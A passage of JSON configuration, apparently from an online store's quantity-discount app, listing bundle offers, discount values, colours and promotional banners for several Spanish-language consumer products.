1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) TrueCheck® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732668689660,"type":"quantity-offer","isActive":true,"name":"OFERTA  GRAVITY RACER X2 X3","pIds":["9664331317552"],"offers":[{"pos":0,"title":"(1) GravityRacer® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) GravityRacer® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) GravityRacer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732669712964,"type":"quantity-offer","isActive":true,"name":"OFERTA  SMART SWITCH","pIds":["9664202670384"],"offers":[{"pos":0,"title":"(1) SmartSwitch® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) SmartSwitch® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3750000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SmartSwitch® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9570000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732745680104,"type":"quantity-offer","isActive":true,"name":"OFERTA  COMOBO TALADRO+AMOLADORA","pIds":["9661775872304"],"offers":[{"pos":0,"title":"(1) COMBO (Taladro+ Amoladora) + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) COMBO (Taladro+ Amoladora) + Envió Gratis, ¡SOLO POR HOY!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"Ahorra $30.000","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) COMBO (Taladro+ Amoladora) + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"Ahorra $60.000","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732750732593,"type":"quantity-offer","isActive":true,"name":"OFERTA  DRILL PRO PRECISION","pIds":["9665291125040"],"offers":[{"pos":0,"title":"(1) DrillPro Precision® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) DrillPro Precision® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5040000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DrillPro Precision® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732754863814,"type":"quantity-offer","isActive":true,"name":"OFERT Aracerx2® ","pIds":["9665345356080"],"offers":[{"pos":0,"title":"(1) Planchi Racerx2®   Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Planchi Racerx2®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Racerx2®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732832336316,"type":"quantity-offer","isActive":true,"name":"OFERTA Mario kart®","pIds":["9666296447280"],"offers":[{"pos":0,"title":"(1) Mario kart®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2)Mario kart®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Mario kart® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732832498740,"type":"quantity-offer","isActive":true,"name":"OFERTA LuzNote®","pIds":["9666292613424"],"offers":[{"pos":0,"title":"(1) LuzNote® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) LuzNote® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LuzNote® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732842189731,"type":"quantity-offer","isActive":true,"name":"OFERTA  PRO VLOGGER","pIds":["9666283045168"],"offers":[{"pos":0,"title":"(1) Kit ProVlogger® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Kit ProVlogger® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3520000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Kit ProVlogger® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1732919999055,"type":"quantity-offer","isActive":true,"name":"OFERTA FlyOff®","pIds":["9667025633584"],"offers":[{"pos":0,"title":"(1) FlyOff®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )FlyOff®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  FlyOff® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733007411703,"type":"quantity-offer","isActive":true,"name":"OFERTA PetCorral®","pIds":["9667584491824"],"offers":[{"pos":0,"title":"(1) PetCorral®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )PetCorral®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4290000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  PetCorral® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733007547205,"type":"quantity-offer","isActive":true,"name":"OFERTA Mecetín®","pIds":["9667584622896"],"offers":[{"pos":0,"title":"(1) Mecetín®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Mecetín®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4690000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Mecetín® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733160292030,"type":"quantity-offer","isActive":true,"name":"OFERTA  CUT FORCE","pIds":["9654291628336","9668591780144"],"offers":[{"pos":0,"title":"(1) CutForce® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) CutForce® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CutForce® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189525290,"type":"quantity-offer","isActive":true,"name":"OFERTA MicroDrill®","pIds":["9668658561328"],"offers":[{"pos":0,"title":"(1) MicroDrill®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MicroDrill®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  MicroDrill® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189694817,"type":"quantity-offer","isActive":true,"name":"OFERTA CityRoller®","pIds":["9668659052848"],"offers":[{"pos":0,"title":"(1) CityRoller®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )CityRoller®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  CityRoller® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733189804841,"type":"quantity-offer","isActive":true,"name":"OFERTA MovilEase®","pIds":["9668659937584"],"offers":[{"pos":0,"title":"(1) MovilEase®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MovilEase®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  MovilEase® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":19490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733199280571,"type":"quantity-offer","isActive":true,"name":"OFERTA  TOOL FLEX","pIds":["9668620517680"],"offers":[{"pos":0,"title":"(1) ToolFlex® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) ToolFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4920000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12290000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733203014740,"type":"quantity-offer","isActive":true,"name":"OFERTA  PROCLEAN 360","pIds":["9668620615984"],"offers":[{"pos":0,"title":"(1) ProClean® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) ProClean® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733265931415,"type":"quantity-offer","isActive":true,"name":"OFERTA DibuMagic®","pIds":["9670185025840"],"offers":[{"pos":0,"title":"(1) DibuMagic®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )DibuMagic®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  DibuMagic® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733266435999,"type":"quantity-offer","isActive":true,"name":"OFERTA TuboTech®","pIds":["9670186893616"],"offers":[{"pos":0,"title":"(1) TuboTech®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )TuboTech®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  TuboTech® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733269747986,"type":"quantity-offer","isActive":true,"name":"OFERTA  MAGNITECH PRECISION","pIds":["9670254231856"],"offers":[{"pos":0,"title":"(1) MagniTech Precision® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) MagniTech Precision® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MagniTech Precision® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733273653543,"type":"quantity-offer","isActive":true,"name":"OFERTA PIONEER ROBOT","pIds":["9670402146608"],"offers":[{"pos":0,"title":"(1) PioneerRobot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) PioneerRobot® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4290000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  PioneerRobot® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":10790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733283649382,"type":"quantity-offer","isActive":true,"name":"OFERTA ORGANIZE PRO","pIds":["9670655377712"],"offers":[{"pos":0,"title":"(2) OrganizedPro® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":8990000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(4) OrganizedPro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":4,"ds":{"t":"fixed","v":21570000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 6, LLEVA 8 (2 GRATIS)  OrganizedPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":8,"ds":{"t":"fixed","v":44950000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733320811886,"type":"quantity-offer","isActive":true,"name":"Sliced pro","pIds":["9670186533168"],"offers":[{"pos":0,"title":"(1) Slicedpro® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2) Slicedpro® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Slicedpro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733340134083,"type":"quantity-offer","isActive":true,"name":"OFERTA Dulce Abrazo®","pIds":["9671492043056"],"offers":[{"pos":0,"title":"(1) Dulce Abrazo®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Dulce Abrazo®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Dulce Abrazo® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733351629853,"type":"quantity-offer","isActive":true,"name":"OFERTA PROYECT SOCCER","pIds":["9671567147312"],"offers":[{"pos":0,"title":"(1) ProyectSoccer® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":null},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ProyectSoccer® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  ProyectSoccer® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733358082038,"type":"quantity-offer","isActive":true,"name":"OFERTA ANCHOR FIX","pIds":["9671580221744"],"offers":[{"pos":0,"title":"(Paquete x40) AnchorFix® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(Paquete x80) AnchorFix® Original + Envió Gratis, ¡SOLO POR HOY -20% de 